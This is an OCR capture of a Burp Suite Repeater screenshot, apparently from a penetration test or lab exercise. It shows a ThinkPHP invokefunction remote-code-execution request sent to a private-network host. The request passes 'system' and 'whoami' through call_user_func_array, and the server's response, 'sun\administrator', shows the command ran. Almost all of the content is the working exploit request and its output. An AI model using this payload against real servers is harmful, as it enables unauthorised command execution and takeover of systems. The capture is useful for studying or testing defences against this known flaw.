 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n ≡
1 GET /index.php?s=index/\think\app/invokefunction&function=
call_user_func_array&vars[0]=system&vars[1][]=whoami HTTP/1.1
2 Host: 192.168.138.3
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Nov 2026 04:47:29 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 36
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 sun\administrator
10 sun\administrator